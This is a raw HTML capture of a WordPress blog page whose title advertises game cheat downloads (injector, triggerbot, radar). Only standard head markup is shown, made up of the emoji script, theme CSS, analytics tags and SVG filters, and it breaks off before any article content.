

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iberpymes.com/cheats-and-hacks-download-injector-triggerbot-radar/
body_size: 31474
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Cheats and Hacks Download | Injector, Triggerbot, Radar &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="https://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="https://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Cheats and Hacks Download | Injector, Triggerbot, Radar del feed" href="https://iberpymes.com/cheats-and-hacks-download-injector-triggerbot-radar/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='https://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iberpymes.com/wp-json/wp/v2/posts/2261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://iberpymes.com/cheats-and-hacks-download-injector-triggerbot-radar/" />
<link rel='shortlink' href='https://iberpymes.com/?p=2261' />
<link rel="alternate" type="application/json+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fcheats-and-hacks-download-injector-triggerbot-radar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fcheats-and-hacks-download-injector-triggerbot-radar%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="https://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-2261 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG 